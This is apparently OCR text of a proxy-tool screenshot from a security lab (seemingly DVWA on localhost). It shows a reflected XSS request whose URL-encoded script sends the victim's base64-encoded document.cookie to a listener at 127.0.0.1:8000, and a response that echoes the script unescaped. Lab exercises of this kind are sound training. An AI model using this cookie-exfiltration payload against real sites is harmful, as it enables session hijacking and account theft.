 Request
Pretty Ra Hex \n
1 GET /vulnerabilities/xss_r/?name=
%3Cscript%3Evar+i%3Dnew+Image%28%29%
3B+i.src%3D%22http%3A%2F%2F127.0.0.1
%3A8000%2F%3Fcookie%3D%22%2Bbtoa%28d
ocument.cookie%29%3B%3C%2Fscript%3E
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Response
Pretty Raw Hex \n
85 <pre>
Hello <script>
var i=new Image();
i.src=
"http://127.0.0.1:8000/?
cookie="+btoa(document.
cookie);
</script>
</pre>